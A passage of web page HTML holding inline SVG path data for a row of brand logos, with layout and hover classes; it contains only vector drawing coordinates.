68.4232 12.6415 68.3248 12.5929 68.1773C12.5929 67.9818 12.2991 68.0304 12.2499 67.8343C12.0538 67.5398 11.76 67.3443 11.4169 67.3941C11.613 67.0997 11.9069 66.8058 11.76 66.4142C11.7108 66.2188 11.5153 66.0227 11.3192 65.9741H11.0254C10.9276 65.6796 10.7315 65.3372 10.4377 65.2881C10.3885 65.2881 10.3885 65.2395 10.3399 65.2881C10.6338 65.6796 10.683 66.3651 10.4377 66.8556C10.2422 67.4427 9.55614 67.5902 9.21312 68.0802C10.8293 67.9818 12.103 68.6672 13.3761 69.3047C13.6214 69.4019 13.9152 69.5002 14.2085 69.5494C14.2576 69.4025 14.2085 69.2549 14.3554 69.2064C14.8447 69.0595 15.4324 69.2064 15.8246 69.5494C16.0207 69.6963 15.9229 69.9908 15.9715 70.1863C16.167 70.2834 16.4123 70.2834 16.6576 70.3817C17.5883 70.4789 18.6659 70.4789 19.5474 70.2834C19.596 70.2348 19.6943 70.2348 19.7429 70.1863C19.7429 69.9908 19.6943 69.7934 19.7921 69.6478C20.2329 69.2549 20.8205 69.0595 21.3597 69.2064C21.506 69.3047 21.4574 69.4019 21.4574 69.5494C22.3389 69.451 23.0244 68.9125 23.8082 68.6193C24.6405 68.2763 25.522 68.031 26.5019 68.0808C26.1103 67.5909 25.3751 67.3948 25.1796 66.7093C25.0327 66.2679 25.0819 65.6809 25.3751 65.2893C25.2742 65.2873 25.1749 65.3137 25.0883 65.3656C25.0018 65.4175 24.9316 65.4926 24.8858 65.5825C24.788 65.7294 24.7389 65.877 24.6897 65.9753C24.445 65.9753 24.1512 66.0239 24.0036 66.2686C23.8567 66.464 23.8567 66.8071 24.0036 67.053L24.2489 67.396C23.9059 67.3462 23.612 67.5915 23.4166 67.8847C23.3188 68.0814 23.025 68.0316 23.0735 68.2775C23.0735 68.3747 23.0735 68.4245 23.1713 68.473C23.0244 68.473 22.8774 68.4245 22.7797 68.2775C22.6813 68.2277 22.6813 68.0821 22.5836 68.0821C22.4367 68.1792 22.4859 68.3753 22.5344 68.5222V68.5708C22.4367 68.6206 22.3383 68.5708 22.2406 68.5222C22.1488 68.3934 22.0976 68.2401 22.0937 68.0821C21.9959 68.0821 21.9467 68.1306 21.8975 68.2277C21.8484 68.2775 21.8484 68.3746 21.8484 68.4736L21.8975 68.5708C21.7506 68.5222 21.5551 68.3753 21.506 68.2277V68.0821C21.4082 67.9837 21.3597 67.7876 21.4082 67.6407C21.6535 66.7591 23.0244 67.5423 23.1227 66.4647C23.1713 66.1216 23.1227 65.7786 22.7797 65.5346C22.6813 65.486 22.5836 65.4375 22.4367 65.3877C22.9752 65.242 22.7797 64.5559 23.3182 64.3107C23.8567 64.066 24.3467 64.6051 24.8858 64.3592C25.0321 64.3106 25.0321 64.2135 25.0321 64.066C24.6897 63.576 24.102 63.5275 23.612 63.233C23.269 63.0375 22.926 62.89 22.6328 62.5961C22.535 62.646 22.4859 62.7431 22.4859 62.7929C22.4859 62.9386 22.5836 63.0861 22.6328 63.2816C22.7305 63.3799 22.682 63.5275 22.5836 63.5275C22.5344 63.6246 22.4367 63.6744 22.3383 63.723C22.3875 63.6744 22.3875 63.6246 22.3875 63.576C22.2891 63.5275 22.2891 63.4291 22.3383 63.3314C22.3875 63.2816 22.3383 63.233 22.3383 63.1845V63.1359C22.2416 63.4673 22.0929 63.7813 21.8975 64.066C21.8975 64.1631 21.8975 64.2615 21.7998 64.3107C21.7021 64.3598 21.6037 64.3592 21.506 64.3592C21.4082 64.2621 21.2121 64.3107 21.1144 64.1637C21.2121 64.1637 21.3099 64.1637 21.3597 64.1152C21.3597 64.0168 21.4574 63.9683 21.506 63.9197C21.5551 63.8711 21.6037 63.9197 21.6529 63.8711C21.7998 63.6757 21.8975 63.4783 21.9467 63.2828H21.8975C21.7506 63.4297 21.5551 63.4783 21.359 63.6258C21.2607 63.6757 21.1629 63.6757 21.0646 63.5773C21.016 63.6258 20.8691 63.5773 20.8199 63.4789C20.8691 63.4789 20.9668 63.5287 21.016 63.4304C21.016 63.3818 21.0646 63.2834 21.1138 63.2349C21.2115 63.1863 21.3092 63.2349 21.359 63.2834C21.4076 63.2834 21.5053 63.2834 21.5545 63.1863C21.6523 63.1378 21.7992 62.9908 21.8969 62.8919C21.75 62.7947 21.6031 63.0388 21.4562 62.8919L21.407 62.7947C21.3565 62.7954 21.3068 62.7819 21.2635 62.756C21.2202 62.7301 21.185 62.6926 21.1617 62.6478V62.598C21.2109 62.598 21.3086 62.6478 21.407 62.6478C21.4562 62.5495 21.5047 62.5495 21.6025 62.5495C21.6516 62.5495 21.7494 62.5495 21.7986 62.598C21.9455 62.598 22.0924 62.6964 22.1901 62.5495L22.3862 62.354C22.0432 61.9624 21.8471 61.4239 21.9455 60.8854C22.2393 60.8854 22.4846 60.8854 22.7785 60.8356C22.7293 61.2284 22.7293 61.6686 22.6801 62.0601C22.6801 62.0601 23.317 61.9145 24.1007 61.5714C24.1499 62.1585 24.4438 62.6484 24.6393 63.139C24.9331 62.8445 25.2755 62.6491 25.57 62.306C26.1576 62.9417 26.7945 63.6277 27.0392 64.4607C27.1375 64.9506 27.1375 65.5377 27.676 65.7824C27.7738 65.8322 27.8721 65.8322 27.9699 65.8322C28.0676 65.8322 28.1168 65.7338 28.1168 65.6852C28.166 65.2451 27.8721 64.9506 27.7252 64.559C27.5297 64.216 27.4806 63.6277 27.7252 63.3345C28.0683 62.8931 28.7537 63.2361 29.0967 62.8445C29.1459 62.7462 29.1951 62.6491 29.2436 62.5501C29.2928 62.7456 29.1944 62.9417 29.1944 63.1384C29.2922 63.0886 29.4391 63.04 29.5375 62.9915L29.8313 62.697C29.586 63.2355 29.6844 64.0187 28.9498 64.1656C28.7537 64.1656 28.5582 64.1656 28.3621 64.117C28.2644 64.117 28.2158 64.1656 28.1666 64.2154V64.3611C28.3621 64.9494 28.9504 65.5371 28.5582 66.1739C28.3621 66.4186 28.0683 66.4672 27.8236 66.4186C27.5789 66.3215 27.3828 66.1739 27.1873 65.9785L27.1382 66.1241C27.089 66.86 27.1873 67.7415 27.8728 68.1331C27.9213 68.1331 28.0191 68.1817 28.0683 68.1817L27.9705 68.28V68.3286C28.3135 68.3771 28.7051 68.3771 29.0475 68.3286L29.0967 70.4832C28.5582 70.5816 27.9705 70.4832 27.4806 70.3861C27.0884 70.6308 26.9414 71.0722 26.5499 71.2178C26.4515 71.2676 26.4515 71.3648 26.5007 71.4637C26.5007 71.5123 26.5499 71.5609 26.5984 71.6107C26.4029 71.6107 26.2068 71.4637 26.1576 71.3162C26.1085 71.2676 26.1085 71.2178 26.1085 71.1207C25.9615 71.1693 25.913 71.3162 25.913 71.4637V71.5609C25.7169 71.5123 25.57 71.2676 25.57 71.0722C25.4722 71.0722 25.3739 71.2178 25.3739 71.3168L25.3247 71.4152C25.1778 71.2185 25.1292 70.7291 25.2755 70.4353L25.3732 70.3382C25.0794 70.3382 24.8347 70.4353 24.5894 70.4838C23.2672 70.8269 22.1901 72.0022 20.7209 71.6598V71.1213C20.574 71.0728 20.4756 71.1699 20.3779 71.2185V72.0514C19.888 72.4928 19.2025 72.4928 18.6149 72.5899H17.1419C16.5194 72.5463 15.9286 72.4256 15.4311 72.1498L15.3334 72.1012V71.2185C15.2357 71.1213 15.1373 71.1213 14.9904 71.0728V71.6598L14.9412 71.7084C14.3535 71.8068 13.7658 71.6598 13.2273 71.4637L11.6597 70.6793C11.2682 70.5336 10.8274 70.3861 10.3374 70.3375C10.5827 70.5822 10.5827 71.0722 10.3866 71.3648V71.4146C10.3374 71.2676 10.2889 71.1201 10.142 71.0217C10.0928 71.1686 10.0928 71.3162 9.99504 71.4146C9.94586 71.4631 9.8973 71.5117 9.79956 71.5602C9.79956 71.4146 9.79956 71.2172 9.65264 71.1201C9.60408 71.3156 9.40735 71.5602 9.16332 71.61H9.11413C9.21187 71.5117 9.26106 71.3641 9.21187 71.267C8.82029 71.0715 8.62419 70.581 8.2326 70.3855C7.74266 70.4826 7.20415 70.581 6.66503 70.4826V68.328C7.00805 68.3765 7.39963 68.3765 7.74266 68.2794L7.6443 68.181C8.0365 68.1325 8.33034 67.7409 8.47727 67.3979C8.62419 66.9565 8.62419 66.4665 8.52645 65.9778L8.2326 66.2711C7.98732 66.418 7.59636 66.4665 7.30189 66.3209C7.20514 66.2486 7.13078 66.1505 7.08738 66.0378C7.04398 65.9251 7.03332 65.8025 7.05661 65.684C7.10579 65.194 7.39963 64.8025 7.59574 64.3125C7.59574 64.2154 7.54656 64.1656 7.498 64.117C7.05723 64.1656 6.61585 64.2154 6.322 63.8724C6.02816 63.5294 6.07734 63.0394 5.93042 62.6964C6.07734 62.941 6.322 63.0394 6.51811 63.1378C6.51811 62.941 6.42037 62.7449 6.46892 62.5495C6.56666 62.7449 6.76277 62.941 6.95887 62.9908C7.35045 63.088 7.79122 62.9908 8.0365 63.3824C8.47727 64.1656 7.69348 64.8025 7.59574 65.5371C7.59574 65.6354 7.59574 65.684 7.6443 65.7817C7.74266 65.8315 7.8404 65.8801 7.93876 65.8315C8.77111 65.5856 8.47727 64.607 8.82029 64.0187C9.16332 63.4316 9.65264 62.8439 10.1426 62.3054C10.4364 62.5986 10.7303 62.8439 11.0727 63.1384C11.2688 62.6484 11.5626 62.1585 11.6118 61.5708C12.0526 61.7663 12.5425 61.9138 12.9833 62.0595C12.9833 61.6679 12.9833 61.2278 12.9347 60.835C13.1794 60.8823 13.4732 60.8325 13.7671 60.8823ZM9.06558 68.4245C8.91865 68.7177 8.96783 69.1093 9.01639 69.4517C9.06558 69.6484 9.21187 69.893 9.40798 69.9416C10.3387 69.9416 11.2202 70.1371 11.9548 70.4801C12.8364 70.8717 13.6201 71.5086 14.6978 71.4114V69.8439C14.2078 69.8924 13.7179 69.7941 13.2771 69.598C11.9548 68.9132 10.6817 68.2277 9.06558 68.4245ZM24.0516 68.816L22.4846 69.5506C22.0438 69.7461 21.5539 69.8937 21.0154 69.8451V71.4127C21.4562 71.4612 21.8477 71.3629 22.2393 71.216L23.7577 70.4814C24.394 70.2367 25.0308 70.0412 25.7163 69.9927C25.9124 69.9429 26.2062 70.0412 26.4023 69.8943C26.4922 69.8482 26.5673 69.7779 26.6193 69.6913C26.6712 69.6047 26.6978 69.5053 26.6962 69.4043C26.7453 69.1099 26.7945 68.7183 26.6476 68.4257C25.763 68.3262 24.8678 68.4608 24.0516 68.816ZM7.93876 68.5708C7.59574 68.6206 7.3019 68.6691 6.95887 68.6691V70.2367C7.20415 70.2367 7.498 70.2367 7.79122 70.1383C8.0365 69.7467 8.13424 69.2082 8.0365 68.7183L7.93876 68.5708ZM27.7738 68.5708C27.5291 69.0607 27.6269 69.7467 27.9207 70.1881C28.2152 70.2367 28.5084 70.2367 28.8029 70.2367V68.6691C28.4107 68.6691 28.1168 68.6206 27.7738 68.5708ZM15.6285 70.3836V71.9512C15.7262 72.0483 15.9223 72.0981 16.0692 72.1467C16.9514 72.3422 17.9792 72.3913 18.9099 72.2438C19.3015 72.1952 19.7423 72.1467 20.0853 71.9008V70.383C19.7915 70.5299 19.4491 70.5785 19.106 70.6277C17.9786 70.7752 16.6563 70.7752 15.6285 70.3836Z"
                                fill="currentColor"
                            ></path>
                            <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M16.3138 70.8719C16.3138 71.0686 16.363 71.2149 16.4116 71.3618C16.4607 71.2149 16.5093 71.0686 16.5093 70.9217C16.6077 70.9217 16.7546 70.9217 16.8523 70.9702L16.8031 71.0686C16.8523 71.4116 16.8031 71.7042 16.8523 71.9987H16.6077C16.6568 71.754 16.6568 71.4116 16.6568 71.1657C16.5591 71.3612 16.4614 71.5573 16.4614 71.8026C16.4614 71.8026 16.3636 71.8026 16.3144 71.754C16.3144 71.5081 16.2167 71.3126 16.1675 71.0679C16.1189 71.3431 16.1189 71.6246 16.1675 71.8997L15.972 71.8026C16.0698 71.5567 16.0212 71.2641 16.0212 70.9696C15.972 70.921 15.972 70.8227 15.972 70.7741L16.3138 70.8719ZM19.7416 70.8233C19.6438 71.0692 19.693 71.4116 19.693 71.7546V71.8032C19.6256 71.8641 19.5385 71.8986 19.4477 71.9003C19.4963 71.6071 19.4963 71.3618 19.4963 71.0686C19.4477 71.3132 19.35 71.5087 19.3008 71.7546C19.2516 71.8032 19.2031 71.8032 19.1539 71.8032C19.1539 71.5573 19.0562 71.3618 19.007 71.1663C19.007 71.4122 18.9578 71.7546 19.0562 71.9993C18.9578 71.9993 18.86 71.9993 18.7623 72.0478C18.86 71.7546 18.8115 71.4122 18.86 71.0692L18.7623 70.9702C18.9092 70.9702 19.0076 70.9702 19.1053 70.9217C19.1545 70.9702 19.1545 71.0686 19.1545 71.1171L19.2523 71.4116C19.3014 71.2149 19.3506 71.0686 19.3506 70.8719C19.4969 70.8719 19.5947 70.8233 19.7416 70.8233ZM17.6361 71.2149C17.5384 71.1178 17.4406 71.1178 17.3423 71.1663V71.4122C17.3915 71.4608 17.4892 71.4608 17.5869 71.4122V71.6077C17.4892 71.5579 17.44 71.5579 17.3423 71.5579V71.9009C17.3915 71.9507 17.5378 71.9507 17.6361 71.9009H17.6853V72.0976C17.4892 72.0976 17.2445 72.0478 17.0484 72.0478C17.0976 71.9507 17.1462 71.8524 17.1462 71.7048C17.097 71.4602 17.1954 71.2149 17.0484 70.9702L17.6361 71.0188V71.2149ZM18.6154 70.9702C18.517 71.2647 18.5662 71.6071 18.517 71.9003C18.517 71.9501 18.4678 72.0472 18.3701 72.097C17.9785 72.1941 17.8802 71.9003 17.8802 71.9003C17.8802 71.6071 17.9293 71.2647 17.831 71.0188H18.1254C18.0277 71.2647 18.0763 71.5573 18.0763 71.8517C18.1254 71.9003 18.174 71.9003 18.2232 71.9501C18.2724 71.9501 18.3701 71.9003 18.4187 71.8517C18.4187 71.5573 18.4187 71.3132 18.3695 71.0686V71.0188C18.4193 70.9702 18.5176 71.0188 18.6154 70.9702ZM41.7319 68.6686C41.7319 68.8156 41.7319 68.9631 41.781 69.0602C41.928 69.3547 42.271 69.4518 42.6134 69.4518C42.8587 69.4518 43.2994 69.3547 43.2994 68.9631C43.2994 68.6686 43.0542 68.5703 42.1241 68.3262C41.2425 68.0816 40.2633 67.8363 40.2633 66.7587C40.2633 65.4856 41.3403 64.947 42.4671 64.947C43.6425 64.947 44.7201 65.3872 44.7687 66.7101H43.1525C43.2017 66.5146 43.1033 66.3671 42.9564 66.2687C42.8095 66.176 42.6401 66.1252 42.4665 66.1218C42.2212 66.1218 41.8302 66.2202 41.8302 66.5146C41.8788 66.9062 42.6626 67.0046 43.4464 67.2007C44.2302 67.3968 44.9648 67.7877 44.9648 68.7683C44.9648 70.1883 43.6917 70.677 42.4671 70.677C41.8309 70.677 40.0678 70.4323 40.0678 68.6693H41.7319V68.6686ZM46.6786 66.4642H45.1111V65.0435H49.8617V66.4642H48.344V70.5301H46.6786V66.4642ZM51.7232 67.7871C51.7232 66.5626 52.3594 66.2687 52.8002 66.2687C53.2409 66.2687 53.8778 66.5632 53.8778 67.7871C53.8778 69.011 53.2409 69.3055 52.8002 69.3055C52.3594 69.3055 51.7232 69.0117 51.7232 67.7871ZM50.0093 67.7871C50.0093 69.4518 51.1355 70.6764 52.8008 70.6764C54.4661 70.6764 55.5437 69.4518 55.5437 67.7871C55.5437 66.1212 54.4661 64.947 52.8008 64.947C51.1355 64.947 50.0093 66.1212 50.0093 67.7871ZM59.7553 67.1011C59.7061 66.9056 59.5592 66.2681 58.8737 66.2681C58.09 66.2681 57.7961 67.0525 57.7961 67.7865C57.7961 68.5205 58.09 69.3049 58.8737 69.3049C59.4123 69.3049 59.6569 68.9121 59.7553 68.3736H61.4206C61.4206 69.501 60.4893 70.6751 58.9223 70.6751C57.1107 70.6751 56.1308 69.402 56.1308 67.7859C56.1308 66.0714 57.2084 64.9458 58.9223 64.9458C60.3921 64.9458 61.2251 65.729 61.3708 67.1004H59.7553V67.1011ZM62.1066 65.0435H63.8199V66.9541L65.3383 65.0435H67.3958L65.4367 67.1994L67.7388 70.5301H65.6328L64.2613 68.3742L63.8199 68.9127V70.5301H62.1066V65.0435ZM69.9906 65.0435H74.4966V66.4642H71.6565V67.1496H74.252V68.424H71.6565V69.1088H74.595V70.5301H69.9906V65.0435ZM76.848 67.6396L75.0837 65.0435H77.0441L77.8758 66.5626L78.6602 65.0435H80.5702L78.8071 67.6396L80.7657 70.5301H78.7088L77.7787 68.9127L76.7982 70.5301H74.8882L76.848 67.6396ZM84.3895 67.1011C84.341 66.9056 84.1941 66.2681 83.508 66.2681C82.6763 66.2681 82.431 67.0525 82.431 67.7865C82.431 68.5205 82.6769 69.3049 83.508 69.3049C84.0478 69.3049 84.2924 68.9121 84.3895 68.3736H86.0069C86.0069 69.501 85.1254 70.6751 83.508 70.6751C81.7449 70.6751 80.7663 69.402 80.7663 67.7859C80.7663 66.0714 81.8433 64.9458 83.508 64.9458C85.0264 64.9458 85.8594 65.729 86.0069 67.1004H84.3895V67.1011ZM86.7895 65.0435H88.4554V66.9541H90.0217V65.0435H91.7356V70.5301H90.0217V68.3742H88.4554V70.5301H86.7895V65.0435ZM94.4306 68.5703L94.9691 66.9056L95.4578 68.5703H94.4306ZM92.1272 70.5301H93.7931L94.0378 69.7457H95.8008L96.0468 70.5301H97.7613L95.8015 65.0442H94.1368L92.1272 70.5301ZM98.2493 65.0435H99.9638L101.531 67.9826H101.58V65.0435H103.148V70.5301H101.531L99.8667 67.5412H99.8169V70.5301H98.2493V65.0435ZM108.045 69.9916C107.702 70.4317 107.115 70.6764 106.478 70.6764C104.861 70.6764 103.882 69.4033 103.882 67.8363C103.882 65.7788 105.351 64.947 106.576 64.947C107.996 64.947 108.877 65.6817 109.122 66.9548H107.506C107.408 66.5632 107.114 66.2687 106.673 66.2687C105.547 66.2687 105.596 67.4933 105.596 67.8849C105.596 68.3748 105.792 69.3061 106.821 69.3061C107.212 69.3061 107.605 69.1094 107.702 68.6693H106.919V67.4933H109.172V70.5307H108.094L108.045 69.9916ZM110.102 65.0435H114.657V66.4642H111.817V67.1496H114.363V68.424H111.817V69.1088H114.706V70.5301H110.102V65.0435Z"
                                fill="currentColor"
                            ></path>
                        </svg>
                    </div>
                    <div class="w-2/12 sm:-mr-2 sm:flex sm:justify-center sm:w-1/3 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="111" height="26" viewbox="0 0 111 26" fill="none">
                            <g clip-path="url(#clip0)">
                                <path d="M0 13.7667L2.41371 0.362305H7.6045C11.4149 0.362305 13.569 2.78668 12.7758 7.19853C11.8658 12.2459 8.88597 13.7667 5.09183 13.7667H0Z" fill="currentColor"></path>
                                <path d="M4.4397 10.6409H5.26049C7.06753 10.6409 8.24681 9.56192 8.70425 7.02833C9.2071 4.23492 8.53555 3.49023 6.46735 3.49023H5.72604L4.4397 10.6409Z" fill="#EFF6FE"></path>
                                <path
                                    d="M25.9684 6.99162C25.146 11.5524 21.9748 14.1224 18.4759 14.1224C14.7645 14.1224 12.753 11.516 13.5755 6.95521C14.3314 2.7469 17.3388 0.00976562 21.0177 0.00976562C25.2385 0.00976562 26.6059 3.45353 25.9684 6.99162Z"
                                    fill="currentColor"
                                ></path>
                                <path
                                    d="M17.4443 6.99188C17.1361 8.70467 17.2107 10.8461 19.0664 10.8461C20.7421 10.8461 21.6943 9.20774 22.0933 6.99188C22.421 5.16657 22.1128 3.23204 20.3949 3.28831C18.6366 3.28665 17.7493 5.29731 17.4443 6.99188Z"
                                    fill="#EFF6FE"
                                ></path>
                                <path
                                    d="M37.7808 7.76859H37.8132L40.7363 0.364746H44.2271L38.5188 13.7675H34.7085L34.3403 5.98631H34.3078L31.1561 13.7675H27.4965L26.7163 0.364746H30.259L30.7051 7.76859H30.7392L33.7433 0.364746H37.2504L37.7808 7.76859Z"
                                    fill="currentColor"
                                ></path>
                                <path
                                    d="M92.6603 12.024C93.481 11.6385 93.9531 10.9037 94.2061 9.50535C95.0853 4.62848 88.0599 5.87624 88.4217 3.86559C88.5092 3.38072 88.9375 3.1027 89.7907 3.1027C90.1687 3.1027 90.5012 3.17717 90.7494 3.34431C90.9992 3.5131 91.1614 3.79278 91.1436 4.25779H94.8225C94.9637 1.90789 93.812 0.00976562 90.5272 0.00976562C87.5717 0.00976562 84.84 1.08046 84.3274 3.93013C83.4061 9.05027 90.1411 7.77437 90.1411 9.83632C90.1411 10.8706 88.3405 10.629 88.3405 10.629C86.1101 10.629 86.308 8.80535 86.308 8.80535H82.595C82.5285 10.1938 82.741 11.0642 83.1676 11.6087C82.6788 11.5972 82.19 11.5867 81.7012 11.5772L81.8618 10.2236H77.3393L77.7189 7.91338H82.1911L82.6015 5.14811H78.2802L78.6257 3.02327H83.2763L83.7386 0.362251H75.3149L73.3051 11.5292L71.5808 11.5425L73.7447 0.362251H70.4891L69.1671 7.00817L66.416 0.363906H62.7857L60.6639 12.1432C59.6955 12.2458 58.7369 12.3633 57.7847 12.4891C59.2446 11.2777 60.346 9.41599 60.7824 6.99162C61.4215 3.45353 60.0524 0.00976562 55.8317 0.00976562C52.1527 0.00976562 49.1469 2.7469 48.3894 6.95356C47.7762 10.3609 48.743 12.6761 50.8177 13.6293C48.962 13.99 47.1517 14.3839 45.3917 14.8059C46.3552 13.2255 46.7397 10.7614 47.1306 8.59187L48.6132 0.362251H44.9391L42.8904 11.5326C42.8904 11.5326 42.5676 13.525 41.4029 13.525H39.6283L38.5301 16.6428C26.3026 19.5321 15.0938 25.9878 15.0938 25.9878H21.4817C21.4817 25.9878 57.2689 5.35331 110.598 15.2825L111.003 14.8175C111 14.8191 106.748 12.9458 92.6603 12.024Z"
                                    fill="currentColor"
                                ></path>
                                <path
                                    d="M52.2599 6.99188C52.5648 5.29896 53.4521 3.28831 55.2105 3.28831C56.9283 3.23204 57.2365 5.16823 56.9089 6.99188C56.5098 9.20774 55.5576 10.8461 53.882 10.8461C52.0263 10.8461 51.9517 8.70466 52.2599 6.99188ZM65.0211 6.23892L67.584 11.6338C66.4242 11.6801 65.2709 11.7463 64.1273 11.8323L65.0211 6.23892Z"
                                    fill="#EFF6FE"
                                ></path>
                            </g>
                        </svg>
                    </div>
                    <div class="w-2/12 sm:-ml-1 sm:flex sm:w-1/3 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="114" height="34" viewbox="0 0 114 34" fill="none">
                            <g clip-path="url(#clip0)">
                                <path
                                    d="M84.3761 22.2412C80.4423 22.2412 77.9536 19.9049 77.9536 16.2795C77.9536 12.4124 80.2015 10.076 83.8142 10.076H84.1353C84.7775 10.076 85.4198 10.076 86.062 10.1566V5.48389H88.6311V21.7578C87.2663 22.0801 85.8212 22.2412 84.3761 22.2412ZM84.2958 12.0901C81.8071 12.0901 80.6029 13.4597 80.6029 16.1989C80.6029 18.6964 82.048 20.2271 84.4564 20.2271C84.9381 20.2271 85.4198 20.2271 86.1423 20.1466V12.2513C85.5001 12.1707 84.9381 12.0901 84.2958 12.0901ZM49.1325 21.919L42.148 9.67322V21.919H39.7395V6.45066H43.1113L50.0958 18.5353V6.45066H52.5846V21.919H49.1325ZM71.2902 22.1607C70.0057 22.1607 68.7212 21.9995 67.4367 21.7578H67.2761V19.5826L67.517 19.6632C68.6409 19.9854 69.8451 20.1466 70.9691 20.1466C71.8522 20.1466 73.9395 19.9854 73.9395 18.6964C73.9395 17.5685 72.4944 17.3268 71.3705 17.0851H71.2902L70.648 16.8434C68.962 16.4406 67.1156 15.7155 67.1156 13.4597C67.1156 11.2039 68.8818 9.99548 71.9325 9.99548C73.0564 9.99548 74.1804 10.076 75.3043 10.3177L75.7057 10.3983V12.493H75.4649C74.4212 12.2513 73.2973 12.1707 72.2536 12.0901C71.0494 12.0901 69.6043 12.3318 69.6043 13.3792C69.6043 14.2654 70.8085 14.5071 72.1733 14.8293C74.1001 15.2321 76.4282 15.7961 76.4282 18.3741C76.5085 20.7911 74.5818 22.1607 71.2902 22.1607ZM95.9367 22.1607C93.2874 22.1607 90.7987 21.6773 90.7987 18.2936C90.7987 14.5876 94.6522 14.5876 96.9001 14.5876C97.1409 14.5876 98.1846 14.6682 98.5057 14.6682C98.5057 12.5735 98.5057 12.0901 95.455 12.0901C94.2508 12.1707 92.9663 12.2513 91.7621 12.5735H91.5212V10.5594H91.6818C92.9663 10.3177 94.3311 10.1566 95.6958 10.1566C98.586 10.1566 101.075 10.4789 101.075 14.1042V21.9995H100.914C99.2282 21.9995 97.6226 22.0801 95.9367 22.1607ZM96.8198 16.36C94.6522 16.36 93.2874 16.6823 93.2874 18.2936C93.2874 20.1466 95.0536 20.3077 96.6592 20.3077C97.3015 20.3077 98.3451 20.2271 98.6663 20.2271V16.4406L96.8198 16.36ZM59.8099 22.1607C57.1606 22.1607 54.6719 21.6773 54.6719 18.2936C54.6719 14.5876 58.5254 14.5876 60.7733 14.5876C61.0142 14.5876 62.0578 14.6682 62.3789 14.6682C62.3789 12.5735 62.3789 12.0901 59.3282 12.0901C58.124 12.1707 56.8395 12.2513 55.6353 12.5735H55.3944V10.5594H55.555C56.8395 10.3177 58.2043 10.1566 59.5691 10.1566C62.4592 10.1566 64.948 10.4789 64.948 14.1042V21.9995H64.7874C63.1818 21.9995 61.4958 22.0801 59.8099 22.1607ZM60.693 16.36C58.5254 16.36 57.1606 16.6823 57.1606 18.2936C57.1606 20.1466 58.9268 20.3077 60.5325 20.3077C61.1747 20.3077 62.2184 20.2271 62.5395 20.2271V16.4406L60.693 16.36ZM111.351 27.1556V22.0801C110.709 22.1607 110.066 22.2412 109.424 22.2412C108.38 22.2412 107.337 21.9995 106.373 21.6773C104.447 20.8716 103.242 18.777 103.242 16.1184C103.242 14.7488 103.563 12.3318 105.731 11.0428C107.016 10.3177 108.541 9.99548 110.066 10.1566C110.789 10.1566 111.672 10.2372 112.555 10.2372L114 10.3177V26.0277L111.351 27.1556ZM109.825 12.0901C107.176 12.0901 105.892 13.4597 105.892 16.0378C105.892 19.4215 107.899 20.1466 109.504 20.1466C110.147 20.1466 110.789 20.066 111.351 19.9854V12.0901H109.825Z"
                                    fill="currentColor"
                                ></path>
                            </g>
                        </svg>
                    </div>
                    <div class="w-2/12 sm:-mt-10 sm:flex sm:justify-center sm:w-1/2 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="124" height="124" viewbox="0 0 124 124" fill="none">
                            <path
                                d="M56.2669 53.7275C56.3228 53.532 56.3788 53.3223 57.1758 53.3223C59.65 53.3223 60.1247 55.0412 60.1247 56.4532C60.1247 57.3056 59.6635 61.6105 55.2607 61.6105C54.6039 61.6105 54.2681 61.5269 54.2681 61.0656C54.2681 60.8418 54.4502 60.2268 54.5756 59.7655L56.2669 53.7275ZM53.7097 53.1261C54.4225 53.182 54.786 53.2521 54.786 53.7275C54.786 54.0074 54.6741 54.4403 54.6322 54.5941L52.9133 60.7723C52.676 61.6388 52.4662 61.6806 51.7811 61.8061V62.03H55.3173C59.4267 62.03 61.677 59.4439 61.677 56.6211C61.677 55.1537 60.8105 52.9028 57.5959 52.9028H53.7104V53.1261H53.7097ZM64.5693 60.5902C64.0244 61.415 63.4094 62.1837 62.6265 62.1837C61.9697 62.1837 61.9697 61.5687 61.9697 61.3172C61.9697 60.6604 63.0736 57.1936 63.0736 56.8025C63.0736 56.5092 62.9617 56.439 62.1929 56.439V56.2152C62.7243 56.1875 63.8842 55.9636 64.429 55.8659L64.4709 55.8935L63.2409 60.394C63.1849 60.5896 63.017 61.1486 63.017 61.3165C63.017 61.4143 63.1148 61.5262 63.2409 61.5262C63.4088 61.5262 63.814 61.2464 64.3872 60.4359L64.5693 60.5902ZM64.2901 54.3702C63.9408 54.3702 63.6191 54.1322 63.6191 53.6433C63.6191 53.1544 63.9408 52.8887 64.2759 52.8887C64.7372 52.8887 64.9746 53.3499 64.9746 53.6574C64.9746 53.9366 64.7507 54.3702 64.2901 54.3702ZM71.0968 60.5761C70.3982 61.5127 69.9087 62.1554 69.1541 62.1554C68.5108 62.1554 68.4831 61.736 68.4831 61.3307C68.4831 60.9955 69.5175 57.5848 69.5175 57.0257C69.5175 56.7742 69.4339 56.5786 69.1682 56.5786C68.4973 56.5786 67.6166 57.781 67.1135 58.5632C66.4709 59.5275 66.2888 60.129 65.7163 62.0293H64.6684C65.1013 60.45 66.0379 57.1795 66.0379 56.8855C66.0379 56.6758 65.8983 56.522 65.1437 56.522V56.2982C65.8983 56.1586 66.6529 56.019 67.4082 55.8652L67.45 55.8929L66.5551 58.8141L66.5828 58.8418C67.2396 57.8073 68.5256 55.8646 69.6854 55.8646C70.3287 55.8646 70.6497 56.1997 70.6497 56.7871C70.6497 57.3879 69.5317 60.8405 69.5317 61.2599C69.5317 61.4696 69.7273 61.4979 69.7556 61.4979C70.0354 61.4979 70.3847 61.0508 70.9019 60.3934L71.0968 60.5761ZM72.8859 58.5072C73.4031 57.2631 74.3532 56.1875 75.1085 56.1875C75.4578 56.1875 75.5974 56.4532 75.5974 56.7465C75.5974 56.8585 75.5279 58.5356 72.6485 59.1229L72.8859 58.5072ZM75.7646 60.506C75.066 61.0792 74.4787 61.5545 73.7241 61.5545C73.1367 61.5545 72.4105 61.2329 72.4105 60.2821C72.4105 60.0023 72.4806 59.7231 72.5501 59.4297L72.9412 59.3738C75.2056 59.0521 76.5192 57.9199 76.5192 56.816C76.5192 56.201 76.0856 55.8652 75.3729 55.8652C73.4024 55.8652 71.194 58.2133 71.194 60.212C71.194 61.0927 71.6411 62.1824 73.1091 62.1824C74.507 62.1824 75.7788 60.8965 75.9325 60.6726L75.7646 60.506ZM76.6176 62.0293L77.7498 57.9482C77.8894 57.431 77.9731 56.9563 77.9731 